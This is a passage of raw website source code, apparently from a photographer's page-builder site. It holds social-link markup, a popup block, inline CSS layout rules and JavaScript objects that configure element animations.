        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
